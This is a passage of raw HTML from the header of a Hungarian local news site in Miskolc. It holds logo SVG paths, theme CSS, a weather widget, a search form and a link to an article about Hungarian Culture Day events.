d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-7.8</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-b4077a99d31f9a654bcc818c2c35738f dbgads-header" id="dbgads-b4077a99d31f9a654bcc818c2c35738f"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc - Kultúra</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon"> Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li 